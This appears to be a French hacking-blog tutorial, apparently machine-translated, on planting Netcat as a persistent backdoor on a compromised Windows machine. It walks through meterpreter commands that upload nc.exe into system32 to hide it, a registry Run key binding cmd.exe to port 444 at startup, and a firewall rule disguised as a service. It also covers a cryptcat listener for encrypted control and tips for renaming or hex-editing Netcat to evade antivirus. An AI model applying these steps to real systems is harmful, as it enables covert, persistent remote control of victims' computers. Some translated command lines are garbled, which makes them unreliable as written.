Introduction:

Netcat est un utilitaire réseau qui peut lire et écrire sur les ports UDP et TCP. Il est souvent appelé le couteau suisse des outils de piratage, car il peut faire plusieurs choses à la fois en tant que client et en tant que serveur lors d'aventures de piratage. Nous l'utiliserons souvent pour créer un capot de shells de liaison et d'inversion autour des rapports pour voir ce qui se passe et envoyer des fichiers entre les machines. Shell est un moyen d'interagir avec un ordinateur comme une invite de commande sous Windows ou un terminal sous Linux. Netcat nous permet d'effectuer beaucoup de choses comme des étagères inversées, de communiquer entre deux ou plusieurs ordinateurs, et vous permettra d'effectuer une pléthore de fonctions. Netcat est capable d'analyser les ports et de se connecter aux ports ouverts à l'aide de ses arguments de commande simples. Il est également capable d'envoyer des fichiers et de fournir une administration à distance via un shell direct ou inversé.

Utilisation de Netcat en tant qu'agent persistant :

Netcat est un programme extrêmement polyvalent et utile. J'ai mentionné plus tôt dans cet article qu'il est utilisé pour communiquer entre deux ordinateurs. Il peut également être utilisé si vous souhaitez installer la persistance. Netcat peut être utilisé comme porte dérobée. Commençons donc par créer un shell persistant sur le système compromis en utilisant Netcat. Nous utiliserons -nc.exe, car c'est le nom de l'exécutable. Mais si vous le renommez avant de l'utiliser, cela minimise les chances de détection. Cependant, même après avoir renommé un logiciel antivirus peut le détecter. De nombreux hackers modifient certains éléments du code source de Netcat, qui sont inutiles et, avant de l'utiliser, le recompilent. Ces modifications rendront Netcat invisible pour les logiciels antivirus.



Sur Kali, Netcat est stocké dans /usr/share/windows-binaries. Pour le télécharger sur le système compromis, utilisez la commande depuis meterpreter :

$ meterpreter> upload/usr/share/windows-binaries/nc.exe C:\\WINDOWS\\system32

Il y a beaucoup de types de fichiers dans ce dossier, pour cacher un fichier dans un système compromis c'est le meilleur endroit

Vous pouvez également utiliser un protocole de transfert de fichier Trivial si vous n'avez pas de connexion meterpreter pour transférer le fichier.

L'étape suivante consiste à configurer le registre afin que vous puissiez lancer Netcat au démarrage du système et assurez-vous qu'il écoute sur le port 444. Utilisez la commande ci-dessous :

$ meterpreter> reg setval -k HKLM\\software\\microsoft\\windows\\version actuelle\\run -vv nc -d 'C:\\windows\\system32\\nc.exe -Ldp 444

-e cmd.EXE'

Maintenant que vous avez utilisé la commande mentionnée ci-dessus, utilisez la commande queryval suivante pour vous assurer que la mise en œuvre réussie de la modification dans le registre.

$ meterpreter> reg queryval -kHKLM\\software\\microsoft\\windows\\version actuelle\\run -vv nc



Ouvrez un port sur un pare-feu local pour confirmer que le système compromis acceptera les connexions à distance à Netcat à l'aide de la commande $netsh. Connaître le système d'exploitation de la cible est primordial. Le contexte de ligne de commande utilisé pour Windows Vista, Windows Server 2008, est

$ netsh advfirewallPour les systèmes antérieurs, la commande de pare-feu $netsh est utilisée. Entrez la commande shell à l'invite meterpreter pour ajouter le port au pare-feu Windows local, entrez la règle à l'aide de la commande appropriée. Pour un bon fonctionnement du système, nom d'utilisateur comme 'svchostpassthrough' tout en nommant la règle. Un exemple de commande est affiché comme suit :

$ C:\Windows\system32> pare-feu netsh ajouter une ouverture de portTCP 444 "pass-through de service"

Pour confirmer que la modification a bien été mise en œuvre à l'aide de la commande suivante :

$ C:\windows\system32> ouverture du port d'affichage du pare-feu netsh

Après la confirmation de la règle de port, assurez-vous que l'option de redémarrage fonctionne.

Saisissez la commande suivante à partir de l'invite meterpreter :

$ meterpreter> redémarrerSaisissez la commande suivante à partir d'un shell Windows interactif :



$ C:\windows\system32> shutdown -r -t 00Pour accéder à distance au système compromis, tapez $nc à l'invite de commande, indiquez la verbosité de la connexion (-v et -vv rapportent des informations de base, beaucoup plus d'informations respectivement), puis entrez l'adresse IP de la cible et le numéro de port.

$ nc -v 192.168.43.128 444

Malheureusement, Netcat a certaines limitations, à savoir qu'il n'y a pas d'authentification des données transmises et qu'un logiciel antivirus peut les détecter. Cependant, le problème de moins de cryptage peut être résolu en utilisant cryptcat, qui est une alternative à Netcat. Lors de la transmission entre l'hôte exploité et l'attaquant, il sécurise les données en utilisant le cryptage Twofish. Il ne sera pas faux de dire qu'il offre une protection raisonnablement forte pour les données cryptées.

Assurez-vous qu'il existe un écouteur prêt et configuré avec un mot de passe fort pour utiliser cryptcat, utilisez la commande suivante :

$ sudo cryptcat -k mot de passe -l -p 444L'étape suivante consiste à télécharger cryptcat sur le système compromis et à le configurer pour qu'il se connecte à l'adresse IP de l'auditeur à l'aide de la commande suivante :

$ C:\cryptcat -k mot de passeIl est regrettable de dire que Netcat et ses variantes peuvent être détectés par un logiciel antivirus. En utilisant un éditeur hexadécimal pour modifier le code source de Netcat, il est possible que Netcat ne soit pas détecté. Mais c'est un long processus d'essais et d'erreurs. Une approche plus fiable consiste à utiliser les mécanismes de persistance du framework Metasploit.

Conclusion:

NETCAT est un couteau suisse utilisé pour un piratage efficace. Il peut exécuter plusieurs fonctions pour accéder au serveur et au client. Cet article vous fournit une brève description du fonctionnement et de l'utilisation de NETCAT. J'espère que vous l'avez aimé si cet article vous a aidé alors partagez-le avec vos amis. N'hésitez pas à poser vos questions concernant NETCAT. Vous pouvez également partager votre opinion et plus de détails.

Phenquestions

Phenquestions